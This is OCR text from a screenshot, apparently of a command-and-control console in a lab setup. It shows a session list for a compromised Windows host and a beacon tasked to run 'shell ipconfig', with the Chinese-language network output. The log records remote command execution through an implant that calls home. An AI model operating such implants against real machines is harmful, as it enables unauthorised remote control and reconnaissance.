 external internal listener user computer note process pid arch last
172.16.185.1 10.211.55.3 test-http tpod TPOD-PC 111.exe 1604 x86 18s
Event Log X Beacon 10.211.55.3@1604 X Files 10.211.55.3@1604 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cbd:f702:84f6:2741%25
自动配置 IPv4 地址 . . . . . . . : 169.254.39.65
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:9cf5:652:f82f:5873
临时 IPv6 地址. . . . . . . . . . : fdb2:2c26:f4e4:0:8429:3dd1:7d1d:cd28
本地链接 IPv6 地址. . . . . . . . : fe80::9cf5:652:f82f:5873%18
IPv4 地址 . . . . . . . . . . . . : 10.211.55.3
子网掩码 . . . . . . . . . . . . : 255.255.255.0
[TPOD-PC] tpod/1604 last:
beacon>